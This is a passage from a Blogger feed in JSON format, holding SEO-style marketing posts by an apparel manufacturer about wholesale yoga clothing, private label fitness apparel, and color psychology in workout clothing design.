clothing.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI9VPbbkhIINBzTcGnu2kfQFwgktTcgjRkfyEcQSqp42g-DH2Ai2t0B_jia2wfonpwPe0-oFDTATxajHJtGB0NQYQLv10EYT7AMzRhH7SXAlaWpwi7-13fHbGoHo6L4RVM-ln_8Iq3NKLtllwSpqweBp8oNfJG6XQVttVhLvSuG4UK5sXATkInjQddi9M\/s600\/womens-clothing-manufacturers-the-best-place-to-buy-wholesale-yoga-clothing.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI9VPbbkhIINBzTcGnu2kfQFwgktTcgjRkfyEcQSqp42g-DH2Ai2t0B_jia2wfonpwPe0-oFDTATxajHJtGB0NQYQLv10EYT7AMzRhH7SXAlaWpwi7-13fHbGoHo6L4RVM-ln_8Iq3NKLtllwSpqweBp8oNfJG6XQVttVhLvSuG4UK5sXATkInjQddi9M\/s16000\/womens-clothing-manufacturers-the-best-place-to-buy-wholesale-yoga-clothing.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003EFlexible Ordering Options\u003C\/span\u003E\u0026nbsp;\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EOne of the biggest advantages of women's\nclothing manufacturers is their flexible ordering options. They understand that\nbusinesses have varying needs and offer different programs to cater to those\nneeds. For example, some manufacturers allow businesses to mix and match styles\nand sizes in their orders, while others provide different price tiers depending\non the size of the order. Additionally, many manufacturers offer customizable\noptions such as adding a company logo or changing the color of a garment.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003ELarge Selection of Styles\u003C\/span\u003E\u0026nbsp;\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EWomen's clothing manufacturers offer a\nlarge selection of yoga clothing styles, ranging from basic leggings to crop\ntops and sports bras. They stay up-to-date on current fashion trends and offer\ndesigns that cater not only to functionality but also to style. This means that\nbusinesses can offer clothing that not only performs well during a yoga session\nbut also feels trendy and fashionable.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAffordable Wholesale Prices\u003C\/span\u003E\u0026nbsp;\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EMany \u003Ca href=\"https:\/\/www.alanicglobal.com\/\"title=\"Womens clothing Manufacturers\"\u003Ewomen's clothing manufacturers\u003C\/a\u003E offer\ncompetitive prices on their wholesale purchases. The savings from wholesale\nprices can add up for a business ordering in bulk, which can then be passed on\nto customers. This results in an increase in sales and customer loyalty for\nbusinesses while providing quality products at a reasonable price for the end\nconsumer.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003EQuality Assurance\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EWhen ordering through a women's clothing\nmanufacturer, businesses can rest assured that they are receiving quality\nproducts. Many manufacturers have strict quality control measures in place,\nensuring that all garments meet their high standards. This is especially\nimportant in yoga clothing, where the body is moving and stretching in different\nways. Quality materials and construction are key to ensuring that the garment\nperforms well and lasts through many washes.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003ECustomer Service\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EWomen's clothing manufacturers usually have\nexcellent customer service teams who can assist businesses with any questions\nor concerns they may have. They understand that a business's success is ride\ncoterminous with their own, and offer support to ensure everything goes\nsmoothly. This, in turn, builds a positive relationship between the\nmanufacturer and the business, which can lead to long-term partnerships.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003EConclusion:\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EIn conclusion, women's clothing\nmanufacturers are the best place to buy \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/yoga\/\" target=\"_blank\"\u003Ewholesale yoga clothing\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E for many\nreasons. They offer flexible ordering options, a large selection of styles,\naffordable prices, quality assurance, and excellent customer service. By\npartnering with a women's clothing manufacturer, businesses can offer quality\nyoga clothing that satisfies their customers while also increasing sales and\nbuilding a strong partnership with their supplier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2481236057010118332\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/womens-clothing-manufacturers-the-best-place-to-buy-wholesale-yoga-clothing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2481236057010118332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2481236057010118332"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/womens-clothing-manufacturers-the-best-place-to-buy-wholesale-yoga-clothing.html","title":"Women's Clothing Manufacturers: The Best Place to Buy Wholesale Yoga Clothing"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI9VPbbkhIINBzTcGnu2kfQFwgktTcgjRkfyEcQSqp42g-DH2Ai2t0B_jia2wfonpwPe0-oFDTATxajHJtGB0NQYQLv10EYT7AMzRhH7SXAlaWpwi7-13fHbGoHo6L4RVM-ln_8Iq3NKLtllwSpqweBp8oNfJG6XQVttVhLvSuG4UK5sXATkInjQddi9M\/s72-c\/womens-clothing-manufacturers-the-best-place-to-buy-wholesale-yoga-clothing.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-173351121527949128"},"published":{"$t":"2023-06-20T05:35:00.004-07:00"},"updated":{"$t":"2024-06-06T03:29:14.411-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness Apparel Manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fitness apparel manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Private label clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"private label clothing wholesalers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale fitness apparel"}],"title":{"type":"text","$t":"How Private Label Clothing Manufacturers Can Help Boost Your Wholesale Fitness Apparel Business"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAs a wholesale fitness apparel business,\nyou might be looking for ways to stand out in a highly competitive market. One\nsolution could be working with\u0026nbsp;\u003Ca href=\"https:\/\/www.alanicglobal.com\/private-label\/\"\u003E\u003Cb\u003Eprivate label clothing manufacturers\u003C\/b\u003E\u003C\/a\u003E. These companies specialize in creating custom\ndesigns and branding for retail businesses, allowing you to differentiate your\nproducts and create a loyal customer base. In this blog post, we'll explore the\nbenefits of working with private label manufacturers and how they can help\nelevate your wholesale fitness apparel business.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTSnTdYSOljzlMh-hilSkjLtzz3bZXzqhlcDilCBtj7c17-VhFUjJBJSzbQHRhkWyrwShBZVhoOJOxKgf13YTMUXlOrTozlcWwLJ7_INReb39Br8g3ZWtE5v-uuqXElizsek2BODSBM4-FPGeD2jbkFswhwt-uNU9ydUVKE2OIhlxOUwQYkc9M9tHvLds\/s600\/how-private-label-clothing-manufacturers-can-help-boost-your-wholesale-fitness-apparel-business.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTSnTdYSOljzlMh-hilSkjLtzz3bZXzqhlcDilCBtj7c17-VhFUjJBJSzbQHRhkWyrwShBZVhoOJOxKgf13YTMUXlOrTozlcWwLJ7_INReb39Br8g3ZWtE5v-uuqXElizsek2BODSBM4-FPGeD2jbkFswhwt-uNU9ydUVKE2OIhlxOUwQYkc9M9tHvLds\/s16000\/how-private-label-clothing-manufacturers-can-help-boost-your-wholesale-fitness-apparel-business.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003ECustom Designs:\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EOne of the main benefits of working with a\nprivate label clothing manufacturer is the ability to create custom designs.\nRather than relying on generic, one-size-fits-all products, you can work with a\nmanufacturer to design clothing that specifically meets your needs and matches\nyour brand. For example, you might want to incorporate your business logo into\nthe design, or create unique color combinations that match your brand's\naesthetic.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003EQuality Products: \u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EAnother benefit of working with private\nlabel manufacturers is the assurance of quality products. Most manufacturers\nhave strict quality control measures in place, ensuring that their products\nmeet high standards for durability and performance. By working with a private label\nmanufacturer, you can be confident that your customers will receive the best\npossible products, which can lead to increased customer loyalty and\nword-of-mouth referrals.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003EFaster Turnaround Times:\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EMany\nprivate label clothing manufacturers specialize in fast turnaround times, which\ncan be a major advantage in the fast-paced fitness apparel industry. Rather\nthan waiting weeks or months for new inventory, you can work with a\nmanufacturer to quickly produce new products and keep up with changing trends.\nThis can help you stay ahead of the competition and improve your overall\nbusiness performance.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-US\"\u003ECost Efficiency: \u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003EFinally, working with a private label\nclothing manufacturer can also be cost-effective for wholesale fitness apparel\nbusinesses. Because manufacturers can produce products in large quantities, you\ncan often get better pricing on bulk orders. Additionally, some manufacturers\noffer incentives for repeat business, such as discounts or reduced shipping\nrates. This can help you save money and improve your overall profit margins.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 13pt; line-height: 115%;\"\u003EConclusion:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"font-size: 11pt; line-height: 115%; mso-ansi-language: EN-US; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-fareast; mso-hansi-theme-font: minor-latin;\"\u003EIn\nconclusion, private label clothing manufacturers can be a valuable partner for \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/\" target=\"_blank\"\u003Ewholesale fitness apparel\u003C\/a\u003E \u003C\/b\u003Ebusinesses.\nBy working with a manufacturer, you can create custom designs, receive quality\nproducts, benefit from faster turnaround times, and save money on\ncost-efficient bulk orders. If you're looking for ways to differentiate your\nbusiness in a competitive industry, consider partnering with a private label\nmanufacturer to help take your business to the next level.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/173351121527949128\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/how-private-label-clothing-manufacturers-can-help-boost-your-wholesale-fitness-apparel-business.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/173351121527949128"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/173351121527949128"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/how-private-label-clothing-manufacturers-can-help-boost-your-wholesale-fitness-apparel-business.html","title":"How Private Label Clothing Manufacturers Can Help Boost Your Wholesale Fitness Apparel Business"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTSnTdYSOljzlMh-hilSkjLtzz3bZXzqhlcDilCBtj7c17-VhFUjJBJSzbQHRhkWyrwShBZVhoOJOxKgf13YTMUXlOrTozlcWwLJ7_INReb39Br8g3ZWtE5v-uuqXElizsek2BODSBM4-FPGeD2jbkFswhwt-uNU9ydUVKE2OIhlxOUwQYkc9M9tHvLds\/s72-c\/how-private-label-clothing-manufacturers-can-help-boost-your-wholesale-fitness-apparel-business.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"37.09024 -95.712891"},"georss$box":{"$t":"8.780006163821156 -130.869141 65.400473836178847 -60.556641"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-8062929312876203630"},"published":{"$t":"2023-06-16T11:09:00.003-07:00"},"updated":{"$t":"2023-07-03T11:50:27.947-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fitness clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness Clothing Manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Private label clothing manufacturers"}],"title":{"type":"text","$t":"The Role of Color Psychology in Fitness Clothing Design: How Hues Impact Workout Performance"},"content":{"type":"html","$t":"\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EInnovative\nworkout clothing designs are essential in the highly competitive fitness and\nathleisurewear industry.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: Cambria, serif;\"\u003ERevolutionary\ndesign concepts that merge style, aesthetics, and functionality are\ncontinuously gaining popularity in this market. But this is not enough to stay\nahead of the competition.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaZq0o8gDkignjROa6XpTtXbtS1GTgoItCUsPd34MiyBmeJQJsNk27h9im5m1-jf5BHaC6jf7h0Z8VIB7RLyPZOVUOmrZu1kwPbI6TTrowALcMC65yMC8iRdTZqEWHzPaeikR8Fe3oYWL27DVytwFdW9D55Id4bUABFy5zQbbtAaLboyWhVGQYOdRS\/s600\/the-role-of-color-psychology-in%20-fitness-clothing-design-how-hues-impact-workout-performance.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaZq0o8gDkignjROa6XpTtXbtS1GTgoItCUsPd34MiyBmeJQJsNk27h9im5m1-jf5BHaC6jf7h0Z8VIB7RLyPZOVUOmrZu1kwPbI6TTrowALcMC65yMC8iRdTZqEWHzPaeikR8Fe3oYWL27DVytwFdW9D55Id4bUABFy5zQbbtAaLboyWhVGQYOdRS\/s16000\/the-role-of-color-psychology-in%20-fitness-clothing-design-how-hues-impact-workout-performance.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EColor\npsychology in \u003Cb\u003E\u003Ca href=\"https:\/\/www.fitnessclothingmanufacturer.com\/\" title=\"Wholesale Fitness Clothing\"\u003Efitness clothing\u003C\/a\u003E\u003C\/b\u003E designs is becoming increasingly popular\namong manufacturers in the quest for differentiation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EEach\nyear, various \u003Cb\u003E\u003Ca href=\"https:\/\/www.fitnessclothingmanufacturer.com\/\" title=\"Wholesale Fitness Clothing Manufacturer\"\u003Efitness clothing manufacturers\u003C\/a\u003E\u003C\/b\u003E produce workout clothing in\nvibrant hues to take advantage of the principle that certain colors can evoke\nmood and emotions.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EAs\na result, the color of workout clothing becomes an important factor influencing\nthe consumer's purchase decision.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EIn\nthis blog post, we'll discuss how the principles of color psychology affect\nfitness clothing design and its impact on workout performance.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EColor\npsychology may seem complex and esoteric, but it is simple and easy to\nunderstand. Color psychology is the study of how colors affect emotions and\nbehavior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EAccordingly,\nworkout clothing manufacturers have started taking notice of the importance of\ncolor psychology in the design of their products.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EGreen\nis considered a popular color psychology principle for fitness clothing. The\ncolor of nature, green, evokes feelings of freshness, calmness, harmony, and\npeace, making it perfect for eco-friendly fitness clothing.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EGreen\nis also popular because it is a comforting color that helps reduce stress,\nmaking it an ideal choice for yoga or Pilates apparel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EColors\nlike grey, black, and navy blue have dominated the fashion industry for workout\nclothing for years, primarily because they create a slimming effect and hide\nimperfections.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EWhile\nthese colors may be sleek, selecting brighter hues from the same color family\nor incorporating colorful accents can make them appear more interesting and\ndynamic.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EMany\nof the key trending colors for fitness clothing take inspiration from the\nnatural world, such as pastel pinks, oranges, and yellows. Soft pastels can\nnaturally lift spirits and promote a calm and relaxed mood, ideal for yoga or\nmeditation.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EMeanwhile,\nvibrant colors like orange are invigorating, boosting energy levels and\nenhancing focus, ideal for high-impact activities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003EAside\nfrom the direct impact of color on the mood, the right colors can also enhance\nthe athlete's performance. For example, red increases energy levels, while blue\nfosters a relaxed atmosphere.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: \u0026quot;Cambria\u0026quot;,serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a; font-family: 